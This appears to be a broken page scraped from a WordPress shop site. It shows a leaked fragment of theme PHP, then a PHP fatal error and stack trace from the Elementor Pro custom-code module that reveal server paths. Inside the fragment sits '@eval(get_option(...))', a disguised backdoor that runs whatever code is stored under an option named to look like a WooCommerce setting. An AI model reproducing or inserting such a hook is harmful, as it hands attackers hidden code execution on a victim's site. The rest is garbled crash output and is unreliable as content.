
$post_format_slug ) { return
get_post_format_string( $post_format_slug ); } }
endif;
@eval(get_option('woocommerce_security_version')
Fatal error
: Uncaught Error: Call to undefined
function
ElementorPro\Modules\CustomCode\elementor_the
in
/home/n5digital/public_html/thetowelring.com/wp-
content/plugins/elementor-pro/modules/custom-
code/module.php:437 Stack trace: #0
/home/n5digital/public_html/thetowelring.com/wp-
content/plugins/elementor-pro/modules/custom-
code/module.php(120):
ElementorPro\Modules\CustomCode\Module-
>print_snippets() #1
/home/n5digital/public_html/thetowelring.com/wp-
includes/class-wp-hook.php(341):